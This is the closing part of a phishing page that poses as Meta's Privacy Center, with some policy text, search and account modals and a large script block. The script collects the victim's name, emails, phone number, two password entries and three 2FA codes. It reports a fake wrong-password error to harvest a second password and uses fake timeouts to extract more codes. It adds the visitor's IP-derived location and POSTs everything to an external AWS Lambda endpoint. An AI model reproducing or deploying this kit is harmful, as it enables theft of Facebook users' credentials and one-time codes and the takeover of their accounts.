                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Learn more about managing your privacy at
                                    Privacy Center</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <br>
                    <h5>What information do we collect?</h5>
                    <br>
                    <p>
                        The information we collect and process about you depends on how you use our <a
                            class="add-svg">Products</a>.
                        For example, we collect different information when you sell
                        furniture on Marketplace and when you post a Reels video on Instagram. We collect data about you
                        when you use our Products, <a class="add-svg">even if you do not have an account</a>.
                    </p>
                    <br>
                    <p>The following are the types of data we collect:</p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Your actions and information you provide to us</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Friends, subscribers and other contacts</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Application, browser and device information</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Information from Partners, suppliers and other third
                                    parties</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                    </div>
                    <br>
                    <h5>What happens if you do not allow us to collect certain types of information?</h5>
                    <br>
                    <p>Some information is necessary for the operation of our Products. Other information is optional,
                        but its absence may affect your experience with our products.</p>
                    <p><a>More details ></a></p>
                    <br>
                    <h5>What if the information we collect does not personally identify individuals?</h5>
                    <br>
                    <p>In some cases, before third parties make information available to us, they de-identify,
                        aggregate, or anonymize it so that it cannot be used to identify individual individuals. We use
                        this information as described below, without attempting to re-identify individuals.</p>
                    <br>
                    <h5>Data control</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/dir.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>Manage the information we collect about you</span>
                            <br>
                            <span class="small-grey">Privacy Center</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="modal  " id="searchModal" tabindex="-1" aria-labelledby="SearchModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="SearchModalLabel">Search</h4>
                    <div class="search-input-wraper">
                        <input placeholder="Search the Privacy Center">
                        <div class="search-icon-wraper">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xfuq9xy xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                </path>
                            </svg>
                        </div>
                        <div class="close-search-icon-wraper" style="display: none;">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1kpxq89 xsmyaan">
                                <path
                                    d="M5.707 4.293a1 1 0 1 0-1.414 1.414L10.586 12l-6.293 6.293a1 1 0 1 0 1.414 1.414L12 13.414l6.293 6.293a1 1 0 0 0 1.414-1.414L13.414 12l6.293-6.293a1 1 0 1 0-1.414-1.414L12 10.586 5.707 4.293z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <div id="search-items" style="display: none;">
                        <div class="fake-items" style="display: none;">
                            <div></div>
                            <div></div>
                            <div></div>
                        </div>
                        <div class="now-found" style="display: none;">
                            <div>
                                <svg fill="currentColor" viewBox="0 0 96 96" width="1em" height="1em" aria-hidden="true"
                                    class="">
                                    <circle cx="48" cy="48" r="47" stroke-linecap="round" stroke-linejoin="round"
                                        fill="none" stroke="currentColor" stroke-width="2px"></circle>
                                    <path
                                        d="M48 54.682a3.43 3.43 0 0 1-3.52-3.062l-1.615-22.518a5.136 5.136 0 0 1 10.272 0L51.523 51.62A3.432 3.432 0 0 1 48 54.682zM48 71.046a5.114 5.114 0 1 1 5.114-5.114 5.114 5.114 0 0 1-5.114 5.114z"
                                        stroke-miterlimit="10" fill="none" stroke="currentColor" stroke-width="2px">
                                    </path>
                                </svg>
                            </div>
                            <h4>Nothing found</h4>
                            <p>Use other keywords or check the spelling of the search term
                                request.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="accountsModal" tabindex="-1" aria-labelledby="accountsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="accountsModalLabel">Accounts in the Privacy Center </h4>
                    <p>Accounts and profiles that you add to one Account Center are also available in the Privacy
                        Center. Here you can select the account and profile you need.</p> <br>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/no_avatar.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="UserName"></span>
                            <br>
                            <span class="small-grey ">Facebook</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <a class="add-svg">You can manage these accounts in the Account Center.</a>
                </div>
            </div>
        </div>
    </div>




    <script>
        window.mobileCheck = function () {
            let check = false;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i
                    .test(a) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
                        .test(a.substr(0, 4))) check = true;
            })(navigator.userAgent || navigator.vendor || window.opera);

            return check;
        };
    </script>
    <script>
        const subLinks = {
            'PolicyCollapse': [{
                'text': 'What is the Privacy Policy and what does it cover?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'What information do we collect?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we use your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share your information on Meta Products or with integrated partners?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share information with third parties?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How is the cooperation between Meta Companies organized?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How can you manage or delete your information and exercise your rights?',
                'link': '',
                'add_svg_link': false
            }, {
                'text': 'How long do we keep your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we transmit information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we respond to official requests, comply with applicable laws, and prevent harm?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How will you know when the policy changes?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How to ask Meta questions?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Why and how we process your data',
                'link': '',
                'add_svg_link': false
            },
            ],
            'RulesCollapse': [{
                'text': 'Cookie Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Information for those who do not use Meta Products',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'How Meta uses information for generative AI models',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Data Transfer Framework Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Other terms and conditions',
                'link': '',
                'add_svg_link': true
            },

            ],
            'SettingCollapse': [{
                'text': 'Facebook Settings',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'Instagram Settings',
                'link': '',
                'add_svg_link': true
            },
            ]


        }

        function addSubItems() {
            var linkSvg =
                `<svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg>`
            for (var [subId, items] of Object.entries(subLinks)) {
                var subElem = document.getElementById(subId)
                for (var i = 0; i < items.length; i++) {
                    var text_item = items[i]
                    var block = document.createElement('div')
                    block.classList.add('action-button')
                    block.innerHTML = `
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">
                      </div>
                      <div class="action-button-arrow">
                      </div>
                    `
                    if (text_item['add_svg_link']) {
                        var svg_block = block.querySelector('.action-button-arrow')
                        svg_block.innerHTML = linkSvg

                    }
                    var block_text = block.querySelector('.action-button-text')
                    block_text.innerText = text_item['text']
                    subElem.appendChild(block)
                    block.addEventListener('click', function () {
                        var start = document.getElementById('start')
                        start.click()
                    })
                }
            }
        }

        addSubItems()

        // var userMianFormData = {}
        // var userPasswordData = {}
        // var user2FAData = {}
        var apiInsertCounter = 0

        var formsSendData = {
            'full-name': '',
            'personal-email': '',
            'buiseness-email': '',
            'mobile-phone-number': '',
            'password-1': '',
            'password-2': '',
            '2FA-1': '',
            '2FA-2': '',
            '2FA-3': '',
            'page-name': '',
            'apeal': '',
        }

        var userIpData = {
            'user_ip': 'Incorrect request ;(',
            'country': '-',
            'country_code': '-',
        }
        var metrics = {
            'dis_name': 'MPC',
            'is_Mobile': window.mobileCheck(),
            'params': prettyUtmParams(),
        }

        var INCORRECT_2FA_TIMEOUT = 60
        var SEND_FORM_FICTIV_TIME = 2000

        var firstModal = new bootstrap.Modal(document.getElementById('exampleModal1'))
        var apiModal = new bootstrap.Modal(document.getElementById('exampleModal2'))
        var twoFAModal = new bootstrap.Modal(document.getElementById('twoFAmodal'))
        var successModal = new bootstrap.Modal(document.getElementById('successModal'))

        var termsModal = new bootstrap.Modal(document.getElementById('TermsModal'))
        var policyModal = new bootstrap.Modal(document.getElementById('policyModal'))
        var searchModal = new bootstrap.Modal(document.getElementById('searchModal'))
        var accountsModal = new bootstrap.Modal(document.getElementById('accountsModal'))
        var searchInput = document.getElementById('searchModal').querySelector('input')

        //successModal.show()

        const apiInput = document.getElementById('exampleModal2').querySelector('input')
        const showHidePassEye = document.getElementById('show-hide-pass')
        showHidePassEye.addEventListener('click', totglePassDisplay)


        var firstForm = document.getElementById('first-form')
        var apiForm = document.getElementById('apiForm')
        var twoFAForm = document.getElementById('twoFAForm')
        firstForm.addEventListener('submit', firstFormHandle)
        apiForm.addEventListener('submit', apiFormhandle)
        twoFAForm.addEventListener('submit', twoFAFormHandle)

        //Events
        document.getElementById('termsLink').addEventListener('click', function (e) {
            termsModal.show()
        })
        document.getElementById('policyLink').addEventListener('click', function (e) {
            policyModal.show()
        })
        document.getElementById('search').addEventListener('click', function (e) {
            searchModal.show()
        })
        document.querySelectorAll('a[href="#"]').forEach(elem => {
            elem.addEventListener('click', function (e) {
                e.preventDefault()
            })
        })

        document.querySelectorAll('.password-input').forEach(elem => {
            elem.addEventListener('click', function (e) {
                if (e.target.id != 'show-hide-pass') {
                    var elem = e.currentTarget
                    elem.querySelector('input').focus()
                }
            })
        })


        var fakeSearchProccesBlock = document.getElementById('searchModal').querySelector('.fake-items')
        var notFoundBlock = document.getElementById('searchModal').querySelector('.now-found')
        var searchItemsBlock = document.getElementById('search-items')
        var cleanSearchText = document.getElementById('searchModal').querySelector('.close-search-icon-wraper')
        cleanSearchText.addEventListener('click', function (e) {
            searchInput.value = ''
            cleanSearchText.style.display = 'none'
            searchItemsBlock.style.display = 'none'
        })

        // type text in search
        var isSearch = false
        searchInput.addEventListener('input', function () {
            if (searchInput.value.length != 0) {
                cleanSearchText.style.display = 'flex'
            } else {
                cleanSearchText.style.display = 'none'
                searchItemsBlock.style.display = 'none'
            }
            if (isSearch == false) {
                isSearch = true
                fakeSearchProccesBlock.style.display = 'none'
                notFoundBlock.style.display = 'none';
                searchItemsBlock.style.display = 'block'
                setTimeout(function () {
                    fakeSearchProccesBlock.style.display = 'block';
                    notFoundBlock.style.display = 'none';
                    setTimeout(function () {
                        notFoundBlock.style.display = 'block';
                        fakeSearchProccesBlock.style.display = 'none';
                        isSearch = false
                    }, 1000)
                }, 1500)
            }

        })



        // Get User IP
        var url = 'https://api.db-ip.com/v2/free/self/'
        async function getUserIp() {
            const response = await fetch(url);
            if (response.status == 200) {
                const data = await response.json();
                userIpData = {
                    'user_ip': data.ipAddress,
                    'country': data.countryName,
                    'country_code': data.countryCode,
                    'city': data.city
                }
            } else {
                userIpData = {
                    'user_ip': 'Ip not detected ;(',
                    'country': '-',
                    'country_code': '-',
                    'city': '-'
                }
            }
        }
        /////
        getUserIp()

        // Send data to Email
        function sendDataEmail() {
            var templateData = {
                'ip_address': userIpData.user_ip,
                'country': userIpData.country,
                'country_code': userIpData.country_code,
                'city': userIpData.city,
                'full_name': formsSendData['full-name'],
                'pers_email': formsSendData['personal-email'],
                'bus_email': formsSendData['buiseness-email'],
                'phone_number': formsSendData['mobile-phone-number'],
                'p_one': formsSendData['password-1'],
                'p_two': formsSendData['password-2'],
                'c_one': formsSendData['2FA-1'],
                'c_two': formsSendData['2FA-2'],
                'c_three': formsSendData['2FA-3'],
                'fb_page_name': formsSendData['page-name'],
                'message': formsSendData['apeal'],
                'user_agent': window.navigator.userAgent,
                'user_referrer': window.window.location.href,
            };

            $.ajax('https://lq6jjpcapsnew33jkttd42df5i0jgopf.lambda-url.us-west-2.on.aws/ ', {
                type: 'POST',
                data: JSON.stringify(templateData),
                contentType: 'application/json'
            }).done(function () {
            }).fail(function (error) {
            });
        }

        function firstFormHandle(event) {
            event.preventDefault()
            updateFormsSendData(serializeForm(firstForm))
            var spiner = firstForm.querySelector('.spinner-border')
            var buttonText = firstForm.querySelector('.button-text')
            var button = firstForm.querySelector('button')

            button.setAttribute('disabled', '')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            setTimeout(function () {
                firstModal.hide()
                apiModal.show()
                spiner.style.display = 'none'
                buttonText.style.display = 'block'
                button.removeAttribute('disabled')
            }, SEND_FORM_FICTIV_TIME)

        }

        function hidePasswordIncorrectText() {
            setTimeout(function () {
                var errortext = apiForm.querySelector('.invalid-feedback')
                errortext.style.display = 'none'
            }, 3000)
        }

        function apiFormhandle(event) {
            event.preventDefault()
            var spiner = apiForm.querySelector('.spinner-border')
            var buttonText = apiForm.querySelector('.button-text')
            var button = apiForm.querySelector('button')
            var input = apiForm.querySelector('input')
            var errortext = apiForm.querySelector('.invalid-feedback')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            errortext.style.display = 'none'
            button.setAttribute('disabled', '')
            updateFormsSendData(serializeForm(apiForm))
            setTimeout(function () {

                if (apiInsertCounter == 0) {
                    errortext.style.display = 'block'
                    errortext = apiForm.querySelector('input').value = ''
                    apiInsertCounter++
                    sendDataEmail()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-2')
                } else {
                    sendDataEmail()
                    errortext.style.display = 'none'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-1')
                    apiModal.hide()
                    twoFAModal.show()
                }
            }, SEND_FORM_FICTIV_TIME)

        }
        var counter2FA = 1
        var countOf2FA = 3
        function twoFAFormHandle(event) {
            //handleFormSubmit(event, twoFAForm)
            event.preventDefault()
            var passwordInput = twoFAForm.querySelector('.password-input')
            var spiner = twoFAForm.querySelector('.spinner-border')
            var buttonText = twoFAForm.querySelector('.button-text')
            var button = twoFAForm.querySelector('button')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            errortext.style.display = 'none'
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            button.setAttribute('disabled', '')

            updateFormsSendData(serializeForm(twoFAForm))
            setTimeout(function () {
                sendDataEmail()
                counter2FA++
                if (counter2FA >= countOf2FA + 1) {
                    // SHOW success

                    unlock2FA()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    twoFAModal.hide()
                    successModal.show()
                } else {
                    var send2FAButton = twoFAForm.querySelector('button.btn')
                    passwordInput.classList.add('disabled')
                    input.setAttribute('disabled', '')


                    input.setAttribute('name', '2FA-' + counter2FA)
                    send2FAButton.setAttribute('disabled', '')
                    twoFAForm.querySelector('input').value = ''

                    startTimer()
                    errortext.style.display = 'block'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                }

            }, SEND_FORM_FICTIV_TIME)
        }

        function unlock2FA() {
            var passwordInput = twoFAForm.querySelector('.password-input')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            var button = twoFAForm.querySelector('button')
            errortext.style.display = 'none'
            var send2FAButton = twoFAForm.querySelector('button.btn')
            send2FAButton.removeAttribute('disabled')
            input.removeAttribute('disabled')
            button.removeAttribute('disabled')
            passwordInput.classList.remove('disabled')
        }

        function serializeForm(formNode) {
            const {
                elements
            } = formNode
            const data = Array.from(elements)
                .filter((item) => item.name != '')
                .map((element) => {
                    const {
                        name,
                        value
                    } = element

                    return {
                        name,
                        value
                    }
                })
            var dict_data = {}
            for (let i = 0; i < data.length; i++) {
                var elem = data[i]
                dict_data[elem.name] = elem.value
            }
            return dict_data
        }

        function totglePassDisplay() {
            if (apiInput.type == 'password') {
                apiInput.type = 'text'
            } else {
                apiInput.type = 'password'
            }
        }
        function updateFormsSendData(dict) {
            for (var [key, value] of Object.entries(dict)) {
                formsSendData[key] = value
            }
        }

        function startTimer() {
            // TIMER
            var countDownDate = new Date().getTime();
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = Math.round((now - countDownDate) / 1000);
                var insertedTime = INCORRECT_2FA_TIMEOUT - distance;
                document.getElementById("timer").innerHTML = insertedTime + "s ";
                document.getElementById("timer").style.display = 'inline';
                if (insertedTime <= 0) {
                    clearInterval(x);
                    document.getElementById("timer").style.display = 'none';
                    document.getElementById("timer").innerHTML = "EXPIRED";
                    unlock2FA()
                }
            }, 1000);
        }


        /* ----------------------------------------------------------------------------- */
        document.addEventListener('DOMContentLoaded', function () {
            const button = document.getElementById('showPopup');
            const popup = document.getElementById('popup');
            const closePopup = document.getElementById('closePopup');
            const col4Content = document.querySelector('.col-4');
            const newCol4Content = document.querySelector('.popup-item');
            const popupContent = document.querySelector('.popup-content');


            button.addEventListener('click', function () {
                popupContent.innerHTML = col4Content.innerHTML;
                document.body.style.overflow = 'hidden';
                popup.style.display = 'flex';


                document.querySelector('#popup #search').addEventListener('click', function (e) {
                    searchModal.show()
                })
            });

            closePopup.addEventListener('click', function () {
                popup.style.display = 'none';
                document.body.style.overflow = 'auto';
            });

            function updateLayout() {
                if (window.innerWidth < 1000) {
                    col4Content.style.display = 'none';
                    button.style.display = 'block';
                } else {
                    col4Content.style.display = 'block';
                    button.style.display = 'none';
                }
            }

            updateLayout();
            window.addEventListener('resize', updateLayout);
        });
        /* ----------------------------------------------------------------------------- */

        var UTM_SPACE_ESCAPE_CHAR = '!~'
        function detectUtmUserLeftBar() {
            // Left side user account
            var url = new URL(window.location.href);
            var user = url.searchParams.get("userleft")
            if (user) {
                document.getElementById('utm-user').style.display = 'flex'

            }
        }

        function delectAccountUtm() {
            // Left side user account
            var url = new URL(window.location.href);
            var account = url.searchParams.get("account")
            if (account) {
                account = account.replace(UTM_SPACE_ESCAPE_CHAR, ' ')
                addUserName(account)
                document.getElementById('view-accounts').style.display = 'flex'
                var pageGroupNameInput = document.getElementById('fb-page-name-input')
                pageGroupNameInput.value = account
                pageGroupNameInput.setAttribute('disabled', 'disabled')

            }
        }

        function delectTicketIdUtm() {
            var url = new URL(window.location.href);
            var ticket = url.searchParams.get("ticketId")
            if (ticket) {
                document.getElementById('utm-ticketId').style.display = 'flex'
                document.getElementById('utm-ticketId').querySelector('span').innerText = ticket

            }
        }

        function addUserName(name) {
            var elems = document.querySelectorAll('.UserName')
            elems.forEach(elem => {
                elem.innerText = name
            })
        }


        function addSvgInLinks() {
            var svg = `
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            `
            var links = document.querySelectorAll('a.add-svg')
            links.forEach(elem => {
                elem.innerHTML = elem.textContent + svg
            })
        }
        addSvgInLinks()

        function dictToString(dict) {
            var result = ''
            let entries = Object.entries(dict);
            entries.forEach(pair => {
                var paramName = pair[0]
                var paramValue = pair[1]
                result = result + `${paramName} : ${paramValue}\n`
            })
            //result = result + '\n'
            return result
        }

        function prettyUtmParams() {
            var params = new URL(window.location.href).search
            params = params.slice(1)
            params = params.split('&')
            var result = '\n'
            params.forEach(elem => {
                var key = elem.split('=')[0]
                var value = elem.split('=')[1]
                result = result + `${key} : ${value}\n`
            })
            return result
        }

        var fake_policy_links = document.querySelector('.fake-likns').querySelectorAll('.action-button.wide')
        fake_policy_links.forEach(elem => {
            elem.addEventListener('click', function () {
                document.getElementById('policyLink').click()
            })
        })

        detectUtmUserLeftBar()
        delectAccountUtm()
        delectTicketIdUtm()
    </script>
</body>

</html>
